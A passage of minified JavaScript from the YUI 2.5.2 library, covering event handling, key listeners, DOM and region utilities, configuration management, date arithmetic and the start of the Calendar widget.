this._getScroll()[0];},_getScroll:function(){var K=document.documentElement,L=document.body;if(K&&(K.scrollTop||K.scrollLeft)){return[K.scrollTop,K.scrollLeft];}else{if(L){return[L.scrollTop,L.scrollLeft];}else{return[0,0];}}},regCE:function(){},_simpleAdd:function(){if(window.addEventListener){return function(M,N,L,K){M.addEventListener(N,L,(K));};}else{if(window.attachEvent){return function(M,N,L,K){M.attachEvent("on"+N,L);};}else{return function(){};}}}(),_simpleRemove:function(){if(window.removeEventListener){return function(M,N,L,K){M.removeEventListener(N,L,(K));};}else{if(window.detachEvent){return function(L,M,K){L.detachEvent("on"+M,K);};}else{return function(){};}}}()};}();(function(){var EU=YAHOO.util.Event;EU.on=EU.addListener;
/* DOMReady: based on work by: Dean Edwards/John Resig/Matthias Miller */
if(EU.isIE){YAHOO.util.Event.onDOMReady(YAHOO.util.Event._tryPreloadAttach,YAHOO.util.Event,true);var n=document.createElement("p");EU._dri=setInterval(function(){try{n.doScroll("left");clearInterval(EU._dri);EU._dri=null;EU._ready();n=null;}catch(ex){}},EU.POLL_INTERVAL);}else{if(EU.webkit&&EU.webkit<525){EU._dri=setInterval(function(){var rs=document.readyState;if("loaded"==rs||"complete"==rs){clearInterval(EU._dri);EU._dri=null;EU._ready();}},EU.POLL_INTERVAL);}else{EU._simpleAdd(document,"DOMContentLoaded",EU._ready);}}EU._simpleAdd(window,"load",EU._load);EU._simpleAdd(window,"unload",EU._unload);EU._tryPreloadAttach();})();}YAHOO.util.EventProvider=function(){};YAHOO.util.EventProvider.prototype={__yui_events:null,__yui_subscribers:null,subscribe:function(A,C,F,E){this.__yui_events=this.__yui_events||{};var D=this.__yui_events[A];if(D){D.subscribe(C,F,E);}else{this.__yui_subscribers=this.__yui_subscribers||{};var B=this.__yui_subscribers;if(!B[A]){B[A]=[];}B[A].push({fn:C,obj:F,override:E});}},unsubscribe:function(C,E,G){this.__yui_events=this.__yui_events||{};var A=this.__yui_events;if(C){var F=A[C];if(F){return F.unsubscribe(E,G);}}else{var B=true;for(var D in A){if(YAHOO.lang.hasOwnProperty(A,D)){B=B&&A[D].unsubscribe(E,G);}}return B;}return false;},unsubscribeAll:function(A){return this.unsubscribe(A);},createEvent:function(G,D){this.__yui_events=this.__yui_events||{};var A=D||{};var I=this.__yui_events;
if(I[G]){}else{var H=A.scope||this;var E=(A.silent);var B=new YAHOO.util.CustomEvent(G,H,E,YAHOO.util.CustomEvent.FLAT);I[G]=B;if(A.onSubscribeCallback){B.subscribeEvent.subscribe(A.onSubscribeCallback);}this.__yui_subscribers=this.__yui_subscribers||{};var F=this.__yui_subscribers[G];if(F){for(var C=0;C<F.length;++C){B.subscribe(F[C].fn,F[C].obj,F[C].override);}}}return I[G];},fireEvent:function(E,D,A,C){this.__yui_events=this.__yui_events||{};var G=this.__yui_events[E];if(!G){return null;}var B=[];for(var F=1;F<arguments.length;++F){B.push(arguments[F]);}return G.fire.apply(G,B);},hasEvent:function(A){if(this.__yui_events){if(this.__yui_events[A]){return true;}}return false;}};YAHOO.util.KeyListener=function(A,F,B,C){if(!A){}else{if(!F){}else{if(!B){}}}if(!C){C=YAHOO.util.KeyListener.KEYDOWN;}var D=new YAHOO.util.CustomEvent("keyPressed");this.enabledEvent=new YAHOO.util.CustomEvent("enabled");this.disabledEvent=new YAHOO.util.CustomEvent("disabled");if(typeof A=="string"){A=document.getElementById(A);}if(typeof B=="function"){D.subscribe(B);}else{D.subscribe(B.fn,B.scope,B.correctScope);}function E(J,I){if(!F.shift){F.shift=false;}if(!F.alt){F.alt=false;}if(!F.ctrl){F.ctrl=false;}if(J.shiftKey==F.shift&&J.altKey==F.alt&&J.ctrlKey==F.ctrl){var G;if(F.keys instanceof Array){for(var H=0;H<F.keys.length;H++){G=F.keys[H];if(G==J.charCode){D.fire(J.charCode,J);break;}else{if(G==J.keyCode){D.fire(J.keyCode,J);break;}}}}else{G=F.keys;if(G==J.charCode){D.fire(J.charCode,J);}else{if(G==J.keyCode){D.fire(J.keyCode,J);}}}}}this.enable=function(){if(!this.enabled){YAHOO.util.Event.addListener(A,C,E);this.enabledEvent.fire(F);}this.enabled=true;};this.disable=function(){if(this.enabled){YAHOO.util.Event.removeListener(A,C,E);this.disabledEvent.fire(F);}this.enabled=false;};this.toString=function(){return"KeyListener ["+F.keys+"] "+A.tagName+(A.id?"["+A.id+"]":"");};};YAHOO.util.KeyListener.KEYDOWN="keydown";YAHOO.util.KeyListener.KEYUP="keyup";YAHOO.util.KeyListener.KEY={ALT:18,BACK_SPACE:8,CAPS_LOCK:20,CONTROL:17,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,META:224,NUM_LOCK:144,PAGE_DOWN:34,PAGE_UP:33,PAUSE:19,PRINTSCREEN:44,RIGHT:39,SCROLL_LOCK:145,SHIFT:16,SPACE:32,TAB:9,UP:38};YAHOO.register("event",YAHOO.util.Event,{version:"2.5.2",build:"1076"});
(function(){var B=YAHOO.util,K,I,J={},F={},M=window.document;YAHOO.env._id_counter=YAHOO.env._id_counter||0;var C=YAHOO.env.ua.opera,L=YAHOO.env.ua.webkit,A=YAHOO.env.ua.gecko,G=YAHOO.env.ua.ie;var E={HYPHEN:/(-[a-z])/i,ROOT_TAG:/^body|html$/i,OP_SCROLL:/^(?:inline|table-row)$/i};var N=function(P){if(!E.HYPHEN.test(P)){return P;}if(J[P]){return J[P];}var Q=P;while(E.HYPHEN.exec(Q)){Q=Q.replace(RegExp.$1,RegExp.$1.substr(1).toUpperCase());}J[P]=Q;return Q;};var O=function(Q){var P=F[Q];if(!P){P=new RegExp("(?:^|\\s+)"+Q+"(?:\\s+|$)");F[Q]=P;}return P;};if(M.defaultView&&M.defaultView.getComputedStyle){K=function(P,S){var R=null;if(S=="float"){S="cssFloat";}var Q=P.ownerDocument.defaultView.getComputedStyle(P,"");if(Q){R=Q[N(S)];}return P.style[S]||R;};}else{if(M.documentElement.currentStyle&&G){K=function(P,R){switch(N(R)){case"opacity":var T=100;try{T=P.filters["DXImageTransform.Microsoft.Alpha"].opacity;}catch(S){try{T=P.filters("alpha").opacity;}catch(S){}}return T/100;case"float":R="styleFloat";default:var Q=P.currentStyle?P.currentStyle[R]:null;return(P.style[R]||Q);}};}else{K=function(P,Q){return P.style[Q];};}}if(G){I=function(P,Q,R){switch(Q){case"opacity":if(YAHOO.lang.isString(P.style.filter)){P.style.filter="alpha(opacity="+R*100+")";if(!P.currentStyle||!P.currentStyle.hasLayout){P.style.zoom=1;}}break;case"float":Q="styleFloat";default:P.style[Q]=R;}};}else{I=function(P,Q,R){if(Q=="float"){Q="cssFloat";}P.style[Q]=R;};}var D=function(P,Q){return P&&P.nodeType==1&&(!Q||Q(P));};YAHOO.util.Dom={get:function(R){if(R&&(R.nodeType||R.item)){return R;}if(YAHOO.lang.isString(R)||!R){return M.getElementById(R);}if(R.length!==undefined){var S=[];for(var Q=0,P=R.length;Q<P;++Q){S[S.length]=B.Dom.get(R[Q]);}return S;}return R;},getStyle:function(P,R){R=N(R);var Q=function(S){return K(S,R);};return B.Dom.batch(P,Q,B.Dom,true);},setStyle:function(P,R,S){R=N(R);var Q=function(T){I(T,R,S);};B.Dom.batch(P,Q,B.Dom,true);},getXY:function(P){var Q=function(R){if((R.parentNode===null||R.offsetParent===null||this.getStyle(R,"display")=="none")&&R!=R.ownerDocument.body){return false;}return H(R);};return B.Dom.batch(P,Q,B.Dom,true);},getX:function(P){var Q=function(R){return B.Dom.getXY(R)[0];};return B.Dom.batch(P,Q,B.Dom,true);},getY:function(P){var Q=function(R){return B.Dom.getXY(R)[1];};return B.Dom.batch(P,Q,B.Dom,true);},setXY:function(P,S,R){var Q=function(V){var U=this.getStyle(V,"position");if(U=="static"){this.setStyle(V,"position","relative");U="relative";}var X=this.getXY(V);if(X===false){return false;}var W=[parseInt(this.getStyle(V,"left"),10),parseInt(this.getStyle(V,"top"),10)];if(isNaN(W[0])){W[0]=(U=="relative")?0:V.offsetLeft;}if(isNaN(W[1])){W[1]=(U=="relative")?0:V.offsetTop;}if(S[0]!==null){V.style.left=S[0]-X[0]+W[0]+"px";}if(S[1]!==null){V.style.top=S[1]-X[1]+W[1]+"px";}if(!R){var T=this.getXY(V);if((S[0]!==null&&T[0]!=S[0])||(S[1]!==null&&T[1]!=S[1])){this.setXY(V,S,true);}}};B.Dom.batch(P,Q,B.Dom,true);},setX:function(Q,P){B.Dom.setXY(Q,[P,null]);},setY:function(P,Q){B.Dom.setXY(P,[null,Q]);},getRegion:function(P){var Q=function(R){if((R.parentNode===null||R.offsetParent===null||this.getStyle(R,"display")=="none")&&R!=R.ownerDocument.body){return false;}var S=B.Region.getRegion(R);return S;};return B.Dom.batch(P,Q,B.Dom,true);},getClientWidth:function(){return B.Dom.getViewportWidth();},getClientHeight:function(){return B.Dom.getViewportHeight();},getElementsByClassName:function(T,X,U,V){X=X||"*";U=(U)?B.Dom.get(U):null||M;if(!U){return[];}var Q=[],P=U.getElementsByTagName(X),W=O(T);for(var R=0,S=P.length;R<S;++R){if(W.test(P[R].className)){Q[Q.length]=P[R];if(V){V.call(P[R],P[R]);}}}return Q;},hasClass:function(R,Q){var P=O(Q);var S=function(T){return P.test(T.className);};return B.Dom.batch(R,S,B.Dom,true);},addClass:function(Q,P){var R=function(S){if(this.hasClass(S,P)){return false;}S.className=YAHOO.lang.trim([S.className,P].join(" "));return true;};return B.Dom.batch(Q,R,B.Dom,true);},removeClass:function(R,Q){var P=O(Q);var S=function(T){if(!Q||!this.hasClass(T,Q)){return false;}var U=T.className;T.className=U.replace(P," ");if(this.hasClass(T,Q)){this.removeClass(T,Q);}T.className=YAHOO.lang.trim(T.className);return true;};return B.Dom.batch(R,S,B.Dom,true);},replaceClass:function(S,Q,P){if(!P||Q===P){return false;}var R=O(Q);var T=function(U){if(!this.hasClass(U,Q)){this.addClass(U,P);return true;}U.className=U.className.replace(R," "+P+" ");if(this.hasClass(U,Q)){this.replaceClass(U,Q,P);}U.className=YAHOO.lang.trim(U.className);return true;};return B.Dom.batch(S,T,B.Dom,true);},generateId:function(P,R){R=R||"yui-gen";var Q=function(S){if(S&&S.id){return S.id;}var T=R+YAHOO.env._id_counter++;if(S){S.id=T;}return T;};return B.Dom.batch(P,Q,B.Dom,true)||Q.apply(B.Dom,arguments);},isAncestor:function(P,Q){P=B.Dom.get(P);Q=B.Dom.get(Q);if(!P||!Q){return false;}if(P.contains&&Q.nodeType&&!L){return P.contains(Q);}else{if(P.compareDocumentPosition&&Q.nodeType){return !!(P.compareDocumentPosition(Q)&16);}else{if(Q.nodeType){return !!this.getAncestorBy(Q,function(R){return R==P;});}}}return false;},inDocument:function(P){return this.isAncestor(M.documentElement,P);},getElementsBy:function(W,Q,R,T){Q=Q||"*";R=(R)?B.Dom.get(R):null||M;if(!R){return[];}var S=[],V=R.getElementsByTagName(Q);for(var U=0,P=V.length;U<P;++U){if(W(V[U])){S[S.length]=V[U];if(T){T(V[U]);}}}return S;},batch:function(T,W,V,R){T=(T&&(T.tagName||T.item))?T:B.Dom.get(T);if(!T||!W){return false;}var S=(R)?V:window;if(T.tagName||T.length===undefined){return W.call(S,T,V);}var U=[];for(var Q=0,P=T.length;Q<P;++Q){U[U.length]=W.call(S,T[Q],V);}return U;},getDocumentHeight:function(){var Q=(M.compatMode!="CSS1Compat")?M.body.scrollHeight:M.documentElement.scrollHeight;var P=Math.max(Q,B.Dom.getViewportHeight());return P;},getDocumentWidth:function(){var Q=(M.compatMode!="CSS1Compat")?M.body.scrollWidth:M.documentElement.scrollWidth;var P=Math.max(Q,B.Dom.getViewportWidth());return P;},getViewportHeight:function(){var P=self.innerHeight;
var Q=M.compatMode;if((Q||G)&&!C){P=(Q=="CSS1Compat")?M.documentElement.clientHeight:M.body.clientHeight;}return P;},getViewportWidth:function(){var P=self.innerWidth;var Q=M.compatMode;if(Q||G){P=(Q=="CSS1Compat")?M.documentElement.clientWidth:M.body.clientWidth;}return P;},getAncestorBy:function(P,Q){while(P=P.parentNode){if(D(P,Q)){return P;}}return null;},getAncestorByClassName:function(Q,P){Q=B.Dom.get(Q);if(!Q){return null;}var R=function(S){return B.Dom.hasClass(S,P);};return B.Dom.getAncestorBy(Q,R);},getAncestorByTagName:function(Q,P){Q=B.Dom.get(Q);if(!Q){return null;}var R=function(S){return S.tagName&&S.tagName.toUpperCase()==P.toUpperCase();};return B.Dom.getAncestorBy(Q,R);},getPreviousSiblingBy:function(P,Q){while(P){P=P.previousSibling;if(D(P,Q)){return P;}}return null;},getPreviousSibling:function(P){P=B.Dom.get(P);if(!P){return null;}return B.Dom.getPreviousSiblingBy(P);},getNextSiblingBy:function(P,Q){while(P){P=P.nextSibling;if(D(P,Q)){return P;}}return null;},getNextSibling:function(P){P=B.Dom.get(P);if(!P){return null;}return B.Dom.getNextSiblingBy(P);},getFirstChildBy:function(P,R){var Q=(D(P.firstChild,R))?P.firstChild:null;return Q||B.Dom.getNextSiblingBy(P.firstChild,R);},getFirstChild:function(P,Q){P=B.Dom.get(P);if(!P){return null;}return B.Dom.getFirstChildBy(P);},getLastChildBy:function(P,R){if(!P){return null;}var Q=(D(P.lastChild,R))?P.lastChild:null;return Q||B.Dom.getPreviousSiblingBy(P.lastChild,R);},getLastChild:function(P){P=B.Dom.get(P);return B.Dom.getLastChildBy(P);},getChildrenBy:function(Q,S){var R=B.Dom.getFirstChildBy(Q,S);var P=R?[R]:[];B.Dom.getNextSiblingBy(R,function(T){if(!S||S(T)){P[P.length]=T;}return false;});return P;},getChildren:function(P){P=B.Dom.get(P);if(!P){}return B.Dom.getChildrenBy(P);},getDocumentScrollLeft:function(P){P=P||M;return Math.max(P.documentElement.scrollLeft,P.body.scrollLeft);},getDocumentScrollTop:function(P){P=P||M;return Math.max(P.documentElement.scrollTop,P.body.scrollTop);},insertBefore:function(Q,P){Q=B.Dom.get(Q);P=B.Dom.get(P);if(!Q||!P||!P.parentNode){return null;}return P.parentNode.insertBefore(Q,P);},insertAfter:function(Q,P){Q=B.Dom.get(Q);P=B.Dom.get(P);if(!Q||!P||!P.parentNode){return null;}if(P.nextSibling){return P.parentNode.insertBefore(Q,P.nextSibling);}else{return P.parentNode.appendChild(Q);}},getClientRegion:function(){var R=B.Dom.getDocumentScrollTop(),Q=B.Dom.getDocumentScrollLeft(),S=B.Dom.getViewportWidth()+Q,P=B.Dom.getViewportHeight()+R;return new B.Region(R,S,P,Q);}};var H=function(){if(M.documentElement.getBoundingClientRect){return function(Q){var R=Q.getBoundingClientRect();var P=Q.ownerDocument;return[R.left+B.Dom.getDocumentScrollLeft(P),R.top+B.Dom.getDocumentScrollTop(P)];};}else{return function(R){var S=[R.offsetLeft,R.offsetTop];var Q=R.offsetParent;var P=(L&&B.Dom.getStyle(R,"position")=="absolute"&&R.offsetParent==R.ownerDocument.body);if(Q!=R){while(Q){S[0]+=Q.offsetLeft;S[1]+=Q.offsetTop;if(!P&&L&&B.Dom.getStyle(Q,"position")=="absolute"){P=true;}Q=Q.offsetParent;}}if(P){S[0]-=R.ownerDocument.body.offsetLeft;S[1]-=R.ownerDocument.body.offsetTop;}Q=R.parentNode;while(Q.tagName&&!E.ROOT_TAG.test(Q.tagName)){if(Q.scrollTop||Q.scrollLeft){if(!E.OP_SCROLL.test(B.Dom.getStyle(Q,"display"))){if(!C||B.Dom.getStyle(Q,"overflow")!=="visible"){S[0]-=Q.scrollLeft;S[1]-=Q.scrollTop;}}}Q=Q.parentNode;}return S;};}}();})();YAHOO.util.Region=function(C,D,A,B){this.top=C;this[1]=C;this.right=D;this.bottom=A;this.left=B;this[0]=B;};YAHOO.util.Region.prototype.contains=function(A){return(A.left>=this.left&&A.right<=this.right&&A.top>=this.top&&A.bottom<=this.bottom);};YAHOO.util.Region.prototype.getArea=function(){return((this.bottom-this.top)*(this.right-this.left));};YAHOO.util.Region.prototype.intersect=function(E){var C=Math.max(this.top,E.top);var D=Math.min(this.right,E.right);var A=Math.min(this.bottom,E.bottom);var B=Math.max(this.left,E.left);if(A>=C&&D>=B){return new YAHOO.util.Region(C,D,A,B);}else{return null;}};YAHOO.util.Region.prototype.union=function(E){var C=Math.min(this.top,E.top);var D=Math.max(this.right,E.right);var A=Math.max(this.bottom,E.bottom);var B=Math.min(this.left,E.left);return new YAHOO.util.Region(C,D,A,B);};YAHOO.util.Region.prototype.toString=function(){return("Region {"+"top: "+this.top+", right: "+this.right+", bottom: "+this.bottom+", left: "+this.left+"}");};YAHOO.util.Region.getRegion=function(D){var F=YAHOO.util.Dom.getXY(D);var C=F[1];var E=F[0]+D.offsetWidth;var A=F[1]+D.offsetHeight;var B=F[0];return new YAHOO.util.Region(C,E,A,B);};YAHOO.util.Point=function(A,B){if(YAHOO.lang.isArray(A)){B=A[1];A=A[0];}this.x=this.right=this.left=this[0]=A;this.y=this.top=this.bottom=this[1]=B;};YAHOO.util.Point.prototype=new YAHOO.util.Region();YAHOO.register("dom",YAHOO.util.Dom,{version:"2.5.2",build:"1076"});
(function(){YAHOO.util.Config=function(D){if(D){this.init(D);}};var B=YAHOO.lang,C=YAHOO.util.CustomEvent,A=YAHOO.util.Config;A.CONFIG_CHANGED_EVENT="configChanged";A.BOOLEAN_TYPE="boolean";A.prototype={owner:null,queueInProgress:false,config:null,initialConfig:null,eventQueue:null,configChangedEvent:null,init:function(D){this.owner=D;this.configChangedEvent=this.createEvent(A.CONFIG_CHANGED_EVENT);this.configChangedEvent.signature=C.LIST;this.queueInProgress=false;this.config={};this.initialConfig={};this.eventQueue=[];},checkBoolean:function(D){return(typeof D==A.BOOLEAN_TYPE);},checkNumber:function(D){return(!isNaN(D));},fireEvent:function(D,F){var E=this.config[D];if(E&&E.event){E.event.fire(F);}},addProperty:function(E,D){E=E.toLowerCase();this.config[E]=D;D.event=this.createEvent(E,{scope:this.owner});D.event.signature=C.LIST;D.key=E;if(D.handler){D.event.subscribe(D.handler,this.owner);}this.setProperty(E,D.value,true);if(!D.suppressEvent){this.queueProperty(E,D.value);}},getConfig:function(){var D={},F,E;for(F in this.config){E=this.config[F];if(E&&E.event){D[F]=E.value;}}return D;},getProperty:function(D){var E=this.config[D.toLowerCase()];if(E&&E.event){return E.value;}else{return undefined;}},resetProperty:function(D){D=D.toLowerCase();var E=this.config[D];if(E&&E.event){if(this.initialConfig[D]&&!B.isUndefined(this.initialConfig[D])){this.setProperty(D,this.initialConfig[D]);return true;}}else{return false;}},setProperty:function(E,G,D){var F;E=E.toLowerCase();if(this.queueInProgress&&!D){this.queueProperty(E,G);return true;}else{F=this.config[E];if(F&&F.event){if(F.validator&&!F.validator(G)){return false;}else{F.value=G;if(!D){this.fireEvent(E,G);this.configChangedEvent.fire([E,G]);}return true;}}else{return false;}}},queueProperty:function(S,P){S=S.toLowerCase();var R=this.config[S],K=false,J,G,H,I,O,Q,F,M,N,D,L,T,E;if(R&&R.event){if(!B.isUndefined(P)&&R.validator&&!R.validator(P)){return false;}else{if(!B.isUndefined(P)){R.value=P;}else{P=R.value;}K=false;J=this.eventQueue.length;for(L=0;L<J;L++){G=this.eventQueue[L];if(G){H=G[0];I=G[1];if(H==S){this.eventQueue[L]=null;this.eventQueue.push([S,(!B.isUndefined(P)?P:I)]);K=true;break;}}}if(!K&&!B.isUndefined(P)){this.eventQueue.push([S,P]);}}if(R.supercedes){O=R.supercedes.length;for(T=0;T<O;T++){Q=R.supercedes[T];F=this.eventQueue.length;for(E=0;E<F;E++){M=this.eventQueue[E];if(M){N=M[0];D=M[1];if(N==Q.toLowerCase()){this.eventQueue.push([N,D]);this.eventQueue[E]=null;break;}}}}}return true;}else{return false;}},refireEvent:function(D){D=D.toLowerCase();var E=this.config[D];if(E&&E.event&&!B.isUndefined(E.value)){if(this.queueInProgress){this.queueProperty(D);}else{this.fireEvent(D,E.value);}}},applyConfig:function(D,G){var F,E;if(G){E={};for(F in D){if(B.hasOwnProperty(D,F)){E[F.toLowerCase()]=D[F];}}this.initialConfig=E;}for(F in D){if(B.hasOwnProperty(D,F)){this.queueProperty(F,D[F]);}}},refresh:function(){var D;for(D in this.config){this.refireEvent(D);}},fireQueue:function(){var E,H,D,G,F;this.queueInProgress=true;for(E=0;E<this.eventQueue.length;E++){H=this.eventQueue[E];if(H){D=H[0];G=H[1];F=this.config[D];F.value=G;this.fireEvent(D,G);}}this.queueInProgress=false;this.eventQueue=[];},subscribeToConfigEvent:function(E,F,H,D){var G=this.config[E.toLowerCase()];if(G&&G.event){if(!A.alreadySubscribed(G.event,F,H)){G.event.subscribe(F,H,D);}return true;}else{return false;}},unsubscribeFromConfigEvent:function(D,E,G){var F=this.config[D.toLowerCase()];if(F&&F.event){return F.event.unsubscribe(E,G);}else{return false;}},toString:function(){var D="Config";if(this.owner){D+=" ["+this.owner.toString()+"]";}return D;},outputEventQueue:function(){var D="",G,E,F=this.eventQueue.length;for(E=0;E<F;E++){G=this.eventQueue[E];if(G){D+=G[0]+"="+G[1]+", ";}}return D;},destroy:function(){var E=this.config,D,F;for(D in E){if(B.hasOwnProperty(E,D)){F=E[D];F.event.unsubscribeAll();F.event=null;}}this.configChangedEvent.unsubscribeAll();this.configChangedEvent=null;this.owner=null;this.config=null;this.initialConfig=null;this.eventQueue=null;}};A.alreadySubscribed=function(E,H,I){var F=E.subscribers.length,D,G;if(F>0){G=F-1;do{D=E.subscribers[G];if(D&&D.obj==I&&D.fn==H){return true;}}while(G--);}return false;};YAHOO.lang.augmentProto(A,YAHOO.util.EventProvider);}());YAHOO.widget.DateMath={DAY:"D",WEEK:"W",YEAR:"Y",MONTH:"M",ONE_DAY_MS:1000*60*60*24,WEEK_ONE_JAN_DATE:1,add:function(A,D,C){var F=new Date(A.getTime());switch(D){case this.MONTH:var E=A.getMonth()+C;var B=0;if(E<0){while(E<0){E+=12;B-=1;}}else{if(E>11){while(E>11){E-=12;B+=1;}}}F.setMonth(E);F.setFullYear(A.getFullYear()+B);break;case this.DAY:this._addDays(F,C);break;case this.YEAR:F.setFullYear(A.getFullYear()+C);break;case this.WEEK:this._addDays(F,(C*7));break;}return F;},_addDays:function(D,C){if(YAHOO.env.ua.webkit&&YAHOO.env.ua.webkit<420){if(C<0){for(var B=-128;C<B;C-=B){D.setDate(D.getDate()+B);}}else{for(var A=96;C>A;C-=A){D.setDate(D.getDate()+A);}}}D.setDate(D.getDate()+C);},subtract:function(A,C,B){return this.add(A,C,(B*-1));},before:function(C,B){var A=B.getTime();if(C.getTime()<A){return true;}else{return false;}},after:function(C,B){var A=B.getTime();if(C.getTime()>A){return true;}else{return false;}},between:function(B,A,C){if(this.after(B,A)&&this.before(B,C)){return true;}else{return false;}},getJan1:function(A){return this.getDate(A,0,1);},getDayOffset:function(B,D){var C=this.getJan1(D);var A=Math.ceil((B.getTime()-C.getTime())/this.ONE_DAY_MS);return A;},getWeekNumber:function(E,B,H){B=B||0;H=H||this.WEEK_ONE_JAN_DATE;var I=this.clearTime(E),M,N;if(I.getDay()===B){M=I;}else{M=this.getFirstDayOfWeek(I,B);}var J=M.getFullYear(),C=M.getTime();N=new Date(M.getTime()+6*this.ONE_DAY_MS);var G;if(J!==N.getFullYear()&&N.getDate()>=H){G=1;}else{var F=this.clearTime(this.getDate(J,0,H)),A=this.getFirstDayOfWeek(F,B);var K=Math.round((I.getTime()-A.getTime())/this.ONE_DAY_MS);var L=K%7;var D=(K-L)/7;G=D+1;}return G;},getFirstDayOfWeek:function(D,A){A=A||0;var B=D.getDay(),C=(B-A+7)%7;
return this.subtract(D,this.DAY,C);},isYearOverlapWeek:function(A){var C=false;var B=this.add(A,this.DAY,6);if(B.getFullYear()!=A.getFullYear()){C=true;}return C;},isMonthOverlapWeek:function(A){var C=false;var B=this.add(A,this.DAY,6);if(B.getMonth()!=A.getMonth()){C=true;}return C;},findMonthStart:function(A){var B=this.getDate(A.getFullYear(),A.getMonth(),1);return B;},findMonthEnd:function(B){var D=this.findMonthStart(B);var C=this.add(D,this.MONTH,1);var A=this.subtract(C,this.DAY,1);return A;},clearTime:function(A){A.setHours(12,0,0,0);return A;},getDate:function(D,A,C){var B=null;if(YAHOO.lang.isUndefined(C)){C=1;}if(D>=100){B=new Date(D,A,C);}else{B=new Date();B.setFullYear(D);B.setMonth(A);B.setDate(C);B.setHours(0,0,0,0);}return B;}};YAHOO.widget.Calendar=function(C,A,B){this.init.apply(this,arguments);};YAHOO.widget.Calendar.IMG_ROOT=null;YAHOO.widget.Calendar.DATE="D";YAHOO.widget.Calendar.MONTH_DAY="MD";YAHOO.widget.Calendar.WEEKDAY="WD";YAHOO.widget.Calendar.RANGE="R";YAHOO.widget.Calendar.MONTH="M";YAHOO.widget.Calendar.DISPLAY_DAYS=42;YAHOO.widget.Calendar.STOP_RENDER="S";YAHOO.widget.Calendar.SHORT="short";YAHOO.widget.Calendar.LONG="long";YAHOO.widget.Calendar.MEDIUM="medium";YAHOO.widget.Calendar.ONE_CHAR="1char";YAHOO.widget.Calendar._DEFAULT_CONFIG={PAGEDATE:{key:"pagedate",value:null},SELECTED:{key:"selected",value:null},TITLE:{key:"title",value:""},CLOSE:{key:"close",value:false},IFRAME:{key:"iframe",value:(YAHOO.env.ua.ie&&YAHOO.env.ua.ie<=6)?true:false},MINDATE:{key:"mindate",value:null},MAXDATE:{key:"maxdate",value:null},MULTI_SELECT:{key:"multi_select",value:false},START_WEEKDAY:{key:"start_weekday",value:0},SHOW_WEEKDAYS:{key:"show_weekdays",value:true},SHOW_WEEK_HEADER:{key:"show_week_header",value:false},SHOW_WEEK_FOOTER:{key:"show_week_footer",value:false},HIDE_BLANK_WEEKS:{key:"hide_blank_weeks",value:false},NAV_ARROW_LEFT:{key:"nav_arrow_left",value:null},NAV_ARROW_RIGHT:{key:"nav_arrow_right",value:null},MONTHS_SHORT:{key:"months_short",value:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},MONTHS_LONG:{key:"months_long",value:["January","February","March","April","May","June","July","August","September","October","November","December"]},WEEKDAYS_1CHAR:{key:"weekdays_1char",value:["S","M","T","W","T","F","S"]},WEEKDAYS_SHORT:{key:"weekdays_short",value:["Su","Mo","Tu","We","Th","Fr","Sa"]},WEEKDAYS_MEDIUM:{key:"weekdays_medium",value:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},WEEKDAYS_LONG:{key:"weekdays_long",value:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]},LOCALE_MONTHS:{key:"locale_months",value:"long"},LOCALE_WEEKDAYS:{key:"locale_weekdays",value:"short"},DATE_DELIMITER:{key:"date_delimiter",value:","},DATE_FIELD_DELIMITER:{key:"date_field_delimiter",value:"/"},DATE_RANGE_DELIMITER:{key:"date_range_delimiter",value:"-"},MY_MONTH_POSITION:{key:"my_month_position",value:1},MY_YEAR_POSITION:{key:"my_year_position",value:2},MD_MONTH_POSITION:{key:"md_month_position",value:1},MD_DAY_POSITION:{key:"md_day_position",value:2},MDY_MONTH_POSITION:{key:"mdy_month_position",value:1},MDY_DAY_POSITION:{key:"mdy_day_position",value:2},MDY_YEAR_POSITION:{key:"mdy_year_position",value:3},MY_LABEL_MONTH_POSITION:{key:"my_label_month_position",value:1},MY_LABEL_YEAR_POSITION:{key:"my_label_year_position",value:2},MY_LABEL_MONTH_SUFFIX:{key:"my_label_month_suffix",value:" "},MY_LABEL_YEAR_SUFFIX:{key:"my_label_year_suffix",value:""},NAV:{key:"navigator",value:null}};YAHOO.widget.Calendar._EVENT_TYPES={BEFORE_SELECT:"beforeSelect",SELECT:"select",BEFORE_DESELECT:"beforeDeselect",DESELECT:"deselect",CHANGE_PAGE:"changePage",BEFORE_RENDER:"beforeRender",RENDER:"render",RESET:"reset",CLEAR:"clear",BEFORE_HIDE:"beforeHide",HIDE:"hide",BEFORE_SHOW:"beforeShow",SHOW:"show",BEFORE_HIDE_NAV:"beforeHideNav",HIDE_NAV:"hideNav",BEFORE_SHOW_NAV:"beforeShowNav",SHOW_NAV:"showNav",BEFORE_RENDER_NAV:"beforeRenderNav",RENDER_NAV:"renderNav"};YAHOO.widget.Calendar._STYLES={CSS_ROW_HEADER:"calrowhead",CSS_ROW_FOOTER:"calrowfoot",CSS_CELL:"calcell",CSS_CELL_SELECTOR:"selector",CSS_CELL_SELECTED:"selected",CSS_CELL_SELECTABLE:"selectable",CSS_CELL_RESTRICTED:"restricted",CSS_CELL_TODAY:"today",CSS_CELL_OOM:"oom",CSS_CELL_OOB:"previous",CSS_HEADER:"calheader",CSS_HEADER_TEXT:"calhead",CSS_BODY:"calbody",CSS_WEEKDAY_CELL:"calweekdaycell",CSS_WEEKDAY_ROW:"calweekdayrow",CSS_FOOTER:"calfoot",CSS_CALENDAR:"yui-calendar",CSS_SINGLE:"single",CSS_CONTAINER:"yui-calcontainer",CSS_NAV_LEFT:"calnavleft",CSS_NAV_RIGHT:"calnavright",CSS_NAV:"calnav",CSS_CLOSE:"calclose",CSS_CELL_TOP:"calcelltop",CSS_CELL_LEFT:"calcellleft",CSS_CELL_RIGHT:"calcellright",CSS_CELL_BOTTOM:"calcellbottom",CSS_CELL_HOVER:"calcellhover",CSS_CELL_HIGHLIGHT1:"highlight1",CSS_CELL_HIGHLIGHT2:"highlight2",CSS_CELL_HIGHLIGHT3:"highlight3",CSS_CELL_HIGHLIGHT4:"highlight4"};YAHOO.widget.Calendar.prototype={Config:null,parent:null,index:-1,cells:null,cellDates:null,id:null,containerId:null,oDomContainer:null,today:null,renderStack:null,_renderStack:null,oNavigator:null,_selectedDates:null,domEventMap:null,_parseArgs:function(B){var A={id:null,container:null,config:null};if(B&&B.length&&B.length>0){switch(B.length){case 1:A.id=null;A.container=B[0];A.config=null;break;case 